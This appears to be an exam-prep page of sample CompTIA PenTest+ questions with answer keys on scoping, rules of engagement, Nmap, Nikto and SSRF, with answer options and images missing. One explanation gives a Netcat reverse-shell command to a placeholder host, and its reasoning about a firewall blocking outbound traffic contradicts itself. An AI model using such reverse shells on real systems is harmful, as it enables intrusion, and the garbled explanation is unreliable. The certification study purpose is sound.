Curious about Actual CompTIA PenTest+ (PT0-002) Exam Questions?
Here are sample CompTIA PenTest+ Certification (PT0-002) Exam questions from real exam. You can get more CompTIA PenTest+ (PT0-002) Exam premium practice questions at TestInsights.
A penetration tester is hired to test a client's systems. The client's systems are hosted by the client at its headquarters. The production environment is hosted by a private cloud-hosting company. Which of the following would be the most important for the penetration tester to determine before beginning the test?
Correct : A
Before beginning a penetration test, it is crucial to determine any restrictions related to third-party assets. This is particularly important when the client's systems are hosted by a third-party cloud provider. The penetration tester needs to know what limitations or restrictions are imposed by the third-party hosting company to avoid violating terms of service, causing unintended disruptions, or legal issues.
Understanding third-party asset restrictions ensures that the testing activities comply with legal and contractual obligations and avoid potential conflicts with the third-party provider.
Penetration testing considerations: OWASP Testing Guide
Start a Discussions
Which of the following is a ROE component that provides a penetration tester with guidance on who and how to contact the necessary individuals in the event of a disaster during an engagement?
Correct : B
The communication escalation path is a component of the Rules of Engagement (ROE) that provides a penetration tester with guidance on whom to contact and how to proceed in the event of an emergency or disaster during an engagement. This includes contact information for key individuals and predefined procedures to follow to ensure that any issues are addressed promptly and appropriately.
The engagement scope defines the boundaries and objectives of the test, the SLA (Service Level Agreement) outlines performance and uptime requirements, and the SOW (Statement of Work) details the tasks and deliverables. However, the communication escalation path specifically addresses communication protocols during emergencies.
Explanation of Rules of Engagement components: OWASP Testing Guide
Start a Discussions
After compromising a remote host, a penetration tester is able to obtain a web shell. A firewall is blocking outbound traffic. Which of the following commands would allow the penetration tester to obtain an interactive shell on the remote host?
Correct : B
When a firewall is blocking outbound traffic, a penetration tester can attempt to use a reverse shell to obtain an interactive shell on the remote host. The command nc -e host 8443 /bin/bash uses Netcat to create a reverse shell, connecting back to the attacker's machine on port 8443 and executing /bin/bash.
This command assumes that outbound traffic is allowed on the specified port (8443) and that Netcat is available on the target system. It effectively bypasses the firewall's restrictions by initiating the connection from the inside.
Explanation of reverse shell techniques: Pentestmonkey Reverse Shell Cheat Sheet
Practical examples from penetration testing scenarios: Horizontall.
Start a Discussions
A penetration tester runs an Nmap scan and obtains the following output:
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-12 18:53 GMT
Nmap scan report for 10.22.2.2
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2019
1433/tcp open ms-sql-s Microsoft SQL Server 2019
3389/tcp open ms-wbt-server Microsoft Terminal Services
8080/tcp open http Microsoft IIS 9.0
Which of the following commands should the penetration tester try next to explore this server?
Correct : A
Given the Nmap scan results showing an open HTTP service on port 8080 running Microsoft IIS 9.0, the next logical step for the penetration tester would be to further explore the web server. Nikto is a web server scanner that can identify known vulnerabilities, configuration issues, and other security problems.
Using the command nikto -host http://10.22.2.2 will initiate a scan against the HTTP service on the target server, helping the tester to identify potential weaknesses that could be exploited.
Nikto official documentation: Nikto Documentation
Examples of web server vulnerability scanning in penetration testing: Writeup.
Start a Discussions
SIMULATION
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.


Correct : A

Most likely vulnerability: Perform a SSRF attack against App01.example.com from CDN.example.com.
The scenario suggests that the CDN network (with a WAF) can be used to perform a Server-Side Request Forgery (SSRF) attack. Since the penetration tester has the pentester workstation interacting through the CDN/WAF and the production network is behind it, the most plausible attack vector is to exploit SSRF to interact with the internal services like App01.example.com.

Two best remediation options:
Restrict direct communications to App01.example.com to only approved components.
Require an additional authentication header value between CDN.example.com and App01.example.com.
Restrict direct communications to App01.example.com to only approved components: This limits the exposure of the application server by ensuring that only specified, trusted entities can communicate with it.
Require an additional authentication header value between CDN.example.com and App01.example.com: Adding an authentication layer between the CDN and the app server helps ensure that requests are legitimate and originate from trusted sources, mitigating SSRF and other indirect attack vectors.



Nmap Scan Observations:
CDN/WAF shows open ports for HTTP and HTTPS but filtered for MySQL, indicating it acts as a filtering layer.
App Server has open ports for HTTP, HTTPS, and filtered for MySQL.
DB Server has all ports filtered, typical for a database server that should not be directly accessible.
These findings align with the SSRF vulnerability and the appropriate remediation steps to enhance the security of internal communications.
Start a Discussions
Total 464 questions